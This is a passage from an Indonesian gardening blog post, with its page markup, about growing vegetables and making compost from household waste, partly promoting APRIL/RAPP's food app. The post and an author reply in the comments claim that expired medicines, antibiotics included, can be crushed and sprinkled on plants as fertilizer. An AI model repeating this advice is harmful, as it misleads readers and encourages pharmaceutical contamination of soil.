semangka, papaya, dan bawang. Sayuran yang kita beli terutama yang masih ada
akarnya kita potong dan tanam kembali. Sudah banyak kampanye tentang <i>regrow
plant based food</i> ini, ya. Kita bisa pelajari caranya. Jadi masih bingung
mau nanam apa?</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3uq7qoSQRo3UPiZyKPQIsioqRoYtaj_DlOiE7PE6DL996AEsXU0RaV58fyspN4yHL0GFR_CCn6BGTspRaKpznMYYlcA9KIbFo8FNB8ImY5DkuNcoPwxNyc_jMBQt3t2psAWtXt4jpbMEE/s1920/6.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3uq7qoSQRo3UPiZyKPQIsioqRoYtaj_DlOiE7PE6DL996AEsXU0RaV58fyspN4yHL0GFR_CCn6BGTspRaKpznMYYlcA9KIbFo8FNB8ImY5DkuNcoPwxNyc_jMBQt3t2psAWtXt4jpbMEE/w400-h225/6.png" title="Regrow-plant-based-food" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;"><span style="font-size: x-small;"><i>Regrow plant based food</i>, bawang daun yang saya potong bagian akarnya. Daunnya dimasak, akarnya ditanam kembali</span><br /></span></td></tr></tbody></table><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"><br />&nbsp;</span>

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Sayuran dan buah-buahan yang kita tanam
kembali itu bisa menjadi sumber makanan berbasis protein nabati yang sangat
baik untuk kesehatan. Bicara tentang <i>plant based food</i>, saya sangat
mengapresiasi bagaimana Riau Andalan Pulp &amp; Paper (RAPP), bagian dari </span><a href="https://www.aprilasia.com/en/about-us" target="_blank"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Grup APRIL</span></a><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"> mendorong
semua karyawan untuk mengikuti gaya hidup <i>plant based food diet</i>. Salah
satu caranya adalah menghubungkan karyawan dengan produsen makanan setempat di
sekitar tempat perusahaan beroperasi melalui aplikasi Toko Andalan, yang bisa
diunduh karyawan secara gratis.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Aplikasi ini menyediakan pilihan bagi
karyawan RAPP untuk memilih dari daftar pemasok setempat saat membeli bahan
nabati segar. Layanan tersebut tidak hanya membuat para karyawan hidup lebih
sehat juga memajukan usaha setempat sekaligus menggerakan roda ekonomi
masyarakat. Gerakan ini juga menjadi kontribusi perusahaan untuk menggalakkan <i>sustainable
living</i>, yang jika dilakukan bersama-sama dalam jumlah massif dapat
mempermudah tercapainya SDGs hingga tahun 2030 nanti. Kamu bisa baca lebih
tentang </span><a href="https://www.aprilasia.com/id/our-media/artikel/yang-perlu-diketahui-dari-plant-based-food-diet" target="_blank"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">plant
based food diet</span></a><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Membuat Pupuk Organik dari Daur Ulang Sampah</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Selain sampah dapur bisa kita tanam lagi,
bagus banget kalau daur ulang jadi pupuk organik. Kumpulkan dalam satu wadah
seperti karung atau drum, timbun dengan tanah atau sekam bakar lalu biarkan
membusuk secara alami. Jadi deh, pupuk dan kompos yang menutrisi tanaman kita.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz5uA7zevGsSS89CbGkSExjyXLaOWE2v3fh1L2I-SuMhBqldHnHDd2H1DB7nFmnMXW9MGN6jS34RI6RrrWgz-dEia57imD2pHVEjBkCcWDgAzcXaYrwl6gyOF6ca1t1mnWqrVAkJMjDnBr/s1920/5.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz5uA7zevGsSS89CbGkSExjyXLaOWE2v3fh1L2I-SuMhBqldHnHDd2H1DB7nFmnMXW9MGN6jS34RI6RrrWgz-dEia57imD2pHVEjBkCcWDgAzcXaYrwl6gyOF6ca1t1mnWqrVAkJMjDnBr/w400-h225/5.png" title="Pupuk-kompos-buatan-sendiri" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;"><span>Pupuk kompos buatan sendiri<br /></span></span></td></tr></tbody></table><span style="font-family: arial;"><br />

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Oh iya, kalau kamu punya obat-obatan yang
kadaluarsa jangan dibuang ya. Tumbuk hingga halus lalu taburkan ke tanaman. Itu
juga bisa jadi pupuk. Nah, udah daur ulang sampah lagi, kan?</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Berkebun dengan memanfaatkan daur ulang
sampah ini benar-benar memangkas biaya. Tidak ada lagi alasan harus
mengeluarkan dana sekian yang bikin kamu mikir ulang. Udah gitu, kita juga bisa
membantu menciptakan bumi yang lebih baik pula. Sekarang tinggal niatnya saja,
sih. Yuk, ramai-ramai berkebun!</span></span></p><span style="font-family: arial;">

</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=1904473300403245197&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Berkebun' rel='tag'>Berkebun</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Farming' rel='tag'>Farming</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Life%20Style' rel='tag'>Life Style</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html&description=My Fairytale My Tale:Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html&title=Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' itemprop='url'/>
</div>
<meta content='My Fairytale My Tale' itemprop='name'/>
</div>
                    </div>
                  
</div>
<div class='author-info'>
<div class='clearfix'>
<div class='author-avatar-wrapper'>
<img alt='Evi Sri Rezeki' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ/s220/IMG_20210212_180152.jpg'/>
</div>
<h5 class='author-name'>Evi Sri Rezeki</h5>
<p class='author-bio'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/* Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</p>
</div>
</div>
</div>
<div id='related-posts'>
<p>you may also like</p>
<div class='clearfix'>
</div>
</div>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.evisrirezeki.com/2021/06/cek-fakta-kesehatan-.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>Previous</strong> <span>'+$(data2).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>19 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};

                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }

                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }

                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };

                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };

                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;

                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        replybox.src = '';
                        document.getElementById(domId).insertBefore(replybox, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };

                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }

                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };

                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };

                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4829642703268997590"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.jilbabbackpacker.com" rel="nofollow">Rahma Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627606710801#c4829642703268997590">July 30, 2021 7:58 AM</a></span></div><p class="comment-content">Di rumahku juga pake produk daur ulang. Pipa bekas talang dijadiin pot .<br><br>Btw, obat2an tyt bisa jadi pupuk, waah nice info. Semua jenis obat atau gmn kak. Kalau antibiotik ngeri malah bakteri baik di dalam tanah mati. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4829642703268997590">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4829642703268997590">Delete</a></span></span></div><div class="comment-replies"><div id="c4829642703268997590-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4829642703268997590-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8244000556702098792"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-0kPeZr09Z7U/ZW7rAGeZUzI/AAAAAAAAfFU/I8wUphlOOxAuF3m3KgAdCIBPsi8BDb-HwCK4BGAYYCw/s35/IMG_20210212_180152.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06457703072170480669" rel="nofollow">Evi Sri Rezeki</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627631597186#c8244000556702098792">July 30, 2021 2:53 PM</a></span></div><p class="comment-content">Semua jenis obat. Antibiotik juga nggak apa-apa kok :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-604072888"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/8244000556702098792">Delete</a></span></span></div><div class="comment-replies"><div id="c8244000556702098792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8244000556702098792-ra" class="thread-chrome thread-expanded"><div></div><div id="c8244000556702098792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8244000556702098792">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8244000556702098792-ce"></div></li></div><div id="c4829642703268997590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4829642703268997590">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4829642703268997590-ce"></div></li><li class="comment" id="c4473206198959351610"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09059138543211899175" rel="nofollow">http://www.inatanaya.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627627563800#c4473206198959351610">July 30, 2021 1:46 PM</a></span></div><p class="comment-content">Suka sekali dengan cara daur ulang supaya tidak menimbulkan banyak sampah. Semoga banyak yang mengikuti sehingga volume sampah tidak menggunung.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4473206198959351610">Reply</a><span class="item-control blog-admin blog-admin pid-1062433134"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4473206198959351610">Delete</a></span></span></div><div class="comment-replies"><div id="c4473206198959351610-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4473206198959351610-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7690865691315418644"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-0kPeZr09Z7U/ZW7rAGeZUzI/AAAAAAAAfFU/I8wUphlOOxAuF3m3KgAdCIBPsi8BDb-HwCK4BGAYYCw/s35/IMG_20210212_180152.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06457703072170480669" rel="nofollow">Evi Sri Rezeki</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627631639619#c7690865691315418644">July 30, 2021 2:53 PM</a></span></div><p class="comment-content">Amin, Bu. Semoga dengan berkebun dari bahan daur ulang ini dapat mengurangi sampah rumah tangga secara signifikan :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-604072888"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7690865691315418644">Delete</a></span></span></div><div class="comment-replies"><div id="c7690865691315418644-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7690865691315418644-ra" class="thread-chrome thread-expanded"><div></div><div id="c7690865691315418644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7690865691315418644">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7690865691315418644-ce"></div></li></div><div id="c4473206198959351610-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4473206198959351610">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4473206198959351610-ce"></div></li><li class="comment" id="c5415379575663451682"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.nchiehanie.com/" rel="nofollow">nchie hanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627744003259#c5415379575663451682">July 31, 2021 10:06 PM</a></span></div><p class="comment-content">Iya nih Vi, langaka banget berkebun dari daur ulang sampah, kreatif banget siih. Mengisi kegiatan di rumah aja saat pandemi yang bermanfaat sekali. Huhuu, itu bawang daun bisa langsung di pake buat masak atau goreng mendoan.<br>Makasih sharingnyaVi, bacanya sambil manggut2, aku terpesonaa. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5415379575663451682">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5415379575663451682">Delete</a></span></span></div><div class="comment-replies"><div id="c5415379575663451682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5415379575663451682-ra" class="thread-chrome thread-expanded"><div></div><div id="c5415379575663451682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5415379575663451682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5415379575663451682-ce"></div></li><li class="comment" id="c6593883646990342974"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGMdVe6C7WD3aNQ28lzqY_U3a47Da_eJrNc_TsUY7OJxlDwiTBNDbx3HZXJDqr1iIo0SUvvLL7HS7QDdu5vfMEdxNtVs5M-k6-WSTR2hOpvIryx3wXOsNtLF3VxLTKa0/s45-c/malioboro.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15273629049753789136" rel="nofollow">Maria G Soemitro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627767544227#c6593883646990342974">August 01, 2021 4:39 AM</a></span></div><p class="comment-content">senang ya berkreasi dengan barang yang semula dianggap sampah<br><br>saya juga berusaha menggunakan ulang, kaya bekas minyak goreng bisa dipakai untuk pot<br><br>apalagi sampah orrganik mah bisa dipastikan berakhir di komposter</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6593883646990342974">Reply</a><span class="item-control blog-admin blog-admin pid-1795975078"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6593883646990342974">Delete</a></span></span></div><div class="comment-replies"><div id="c6593883646990342974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6593883646990342974-ra" class="thread-chrome thread-expanded"><div></div><div id="c6593883646990342974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6593883646990342974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6593883646990342974-ce"></div></li><li class="comment" id="c1778982091721452186"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Cm_cBzbwR54/Zk_qSsZUdcI/AAAAAAAAFFE/-MtghvaTy44_wUGMcx0sJSKC0hvHolKNwCK4BGAYYCw/s35/IMG20151102195643.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00408855076967321847" rel="nofollow">Raja Lubis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627779949312#c1778982091721452186">August 01, 2021 8:05 AM</a></span></div><p class="comment-content">Pot tanaman yang dari kemasan air mineral itu lucu-lucu juga ya. Dijejerin gitu malah terlihat lebih estetik.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1778982091721452186">Reply</a><span class="item-control blog-admin blog-admin pid-599511819"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1778982091721452186">Delete</a></span></span></div><div class="comment-replies"><div id="c1778982091721452186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1778982091721452186-ra" class="thread-chrome thread-expanded"><div></div><div id="c1778982091721452186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1778982091721452186">Reply</a></div></ol></div></div><div class="comment-replybox-single" 